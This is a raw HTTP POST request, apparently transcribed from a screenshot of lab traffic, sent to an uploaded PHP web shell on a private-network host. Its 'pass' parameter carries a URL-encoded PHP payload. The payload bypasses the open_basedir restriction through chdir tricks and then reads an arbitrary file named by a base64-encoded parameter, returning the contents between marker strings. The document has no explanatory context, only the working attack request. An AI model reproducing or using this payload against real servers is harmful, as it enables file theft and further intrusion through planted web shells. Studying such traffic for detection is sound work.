 POST /upload/upload/1.php HTTP/1.1
Host: 192.168.0.107
Accept-Encoding : gzip, deflate
User-Agent : Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4
Safari/533.20.27
Content-Type : application/x-www-form-urlencoded
Content-Length : 1473
Connection : close
pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B
%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40arr
ay_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7
D%3B%24tmdir%3D%24item.%22%2F.59ffba401%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%
24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%
2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%
2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7
B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2244d1c%22.%22051eb2%22%3Becho%20%40asenc(%24output)%3Becho%20%22e49%22.%22
c75%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(%24_POST%5B%22s1f246264c1fd%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%
3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3
A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B &s1f246264c1fd =
jKRDovdG9vbHMvcGhwc3R1ZHlfcHJvL1dXVy91cGxvYWQvdXBsb2FkLzEucGhw